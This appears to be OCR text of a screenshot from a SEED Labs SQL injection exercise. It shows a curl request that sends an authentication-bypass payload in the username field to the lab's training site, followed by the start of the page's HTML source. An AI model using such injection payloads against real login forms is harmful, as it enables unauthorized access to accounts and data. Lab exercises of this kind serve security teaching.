 SEEDUbuntu [Running] - Oracle VM VirtualBox
/bin/bash
En
5:32 AM
/bin/bash 66x25
[12/18/23]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsa
fe_home.php?username=admin%27+or+%271%3D%3D1&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Nav
bar at the top with two menu options for Home and edit profile, wi
th a button to
logout. The profile details fetched will be displayed using the ta
ble class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for use
rs and the page with error login message should not have any of th
ENG
INTL
17:32
18/12/2023